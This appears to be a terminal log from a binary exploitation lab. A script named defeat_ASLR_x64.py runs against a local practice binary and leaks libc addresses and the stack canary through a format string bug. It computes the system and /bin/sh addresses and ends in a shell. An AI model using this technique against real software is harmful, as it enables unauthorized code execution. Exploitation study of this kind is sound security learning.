 →  ASLR git:(master) ✗ cat /proc/sys/kernel/randomize_va_space
2
→  ASLR git:(master) ✗ python defeat_ASLR_x64.py INFO
[*] '/home/pwnbox/gitlab/RE_binaries/0x00sec/ASLR/binaries/vuln_x64_3'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc-2.24.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
Starting local process './binaries/vuln_x64_3'
[+] Starting local process './binaries/vuln_x64_3': pid 13921
[+] Format string leak:
 [1.7f1a4e891770.0.0.ffffffffffffff98.6c6c252e786c6c25.252e786c6c252e78.786c6c252e786c6c.6c252e786c6c252e.2e786c6c252e786c.6c6c252e786c6c25.252e786c6c252e78.786c6c252e786c6c.6c252e786c6c252e.2e786c6c
86c.6c6c252e786c6c25.252e786c6c252e78.786c6c252e786c6c.6c252e786c6c252e.2e786c6c252e786c.6c6c252e786c6c25.252e786c6c252e78.786c6c252e786c6c.6c252e786c6c252e.2e786c6c252e786c.6c6c252e786c6c25.252e786c
e78.786c6c252e786c6c.6c252e786c6c252e.2e786c6c252e786c.6c6c252e786c6c25.252e786c6c252e78.786c6c252e786c6c.6c252e786c6c252e.2e786c6c252e786c.6c6c252e786c6c25.252e786c6c252e78.786c6c252e786c6c.6c252e78
52e.2e786c6c252e786c.6c6c252e786c6c25.252e786c6c252e78.786c6c252e786c6c.6c252e786c6c252e.2e786c6c252e786c.6c6c252e786c6c25.252e786c6c252e78.786c6c252e786c6c.6c252e786c6c252e.2e786c.7f1a4e88fb58.7f1a4
60.0.7f1a4e891760.1.7f1a4e890684.7f1a4e890683.0.7f1a4e54be15.0.7f1a4e890600.0.0.7f1a4e88c400.7f1a4e547f89.7f1a4e890600.7f1a4e53f14e.1.0.7ffffaa62220.804b29d5f8a2d500.]
[*] leaked position within libc is at 0x7f1a4e891770
[=>] That puts the libc base address at 0x7f1a4e4ce000
[+] system@libc has offset: 0x456a0
[+] This puts the system call to 0x7f1a4e5136a0
[+] /bin/sh located @ offset 0x18ac40
[+] This puts the shell to 0x7f1a4e658c40
[+] Canary value is: 0x804b29d5f8a2d500
[*] Switching to interactive mode
$ whoami
pwnbox
$
[*] Stopped process './binaries/vuln_x64_3' (pid 13921)
→  ASLR git:(master) ✗